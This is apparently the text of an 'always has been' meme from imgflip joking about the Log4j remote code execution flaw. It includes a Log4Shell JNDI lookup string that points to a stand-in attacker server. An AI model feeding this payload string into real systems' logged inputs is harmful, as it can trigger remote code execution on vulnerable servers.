 always has been
${jndi:ldap://
attackerserver.com.com/x
There's a RCE in my logger?
L
o
g
4
j
imgflip.com